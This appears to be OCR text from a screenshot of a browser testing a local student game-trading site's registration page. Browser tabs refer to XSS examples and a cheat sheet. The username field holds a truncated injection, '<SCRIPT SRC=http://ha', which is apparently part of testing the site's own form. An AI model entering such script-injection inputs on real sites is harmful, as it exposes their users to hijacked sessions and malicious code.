 Mozilla Firefox
File Edit View History Bookmarks Tools Help
localhost/preownedfun/register.php
Google
Bookmarks UMW Webmail Facebook Cracked YouTube girlscouts project Google GameCycler
Google Class Schedule | Ron Zacharski ... shannotate/Gamecycler · GitHub xss script example - Google Sear... http://localhost...fun/register.php RS XSS (Cross Site Scripting) Cheat ...
Home Search User Index Register Login Find a game: Search!
Enter your desired username and password.
Username: <SCRIPT SRC=http://ha
Email: asdf
Password: ●●●●
Re-type
Password: ●●●● Register
start Mozilla Firefox PreownedFun C:\WINDOWS\sy... MINGW32:/c/xa... data gamingexploitati... PDF XSS5-2012.pdf - ... 7:14 PM